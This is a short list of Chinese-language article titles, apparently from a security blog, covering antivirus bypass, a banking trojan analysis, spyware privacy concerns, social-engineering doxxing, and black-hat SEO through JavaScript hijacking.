360对你真的起作用了吗?bypass....分析支付宝网银木马,反爆菊花

关于X卧底的通话监听、短信记录、定位追踪等侵犯隐私的行为讨论

视频:神奇的读心大师 网上有你的整个人生 利用社工+人肉来做神棍……

简单分析一个通过 js 劫持进行黑帽 SEO 做淘宝客的案例

留言评论(旧系统):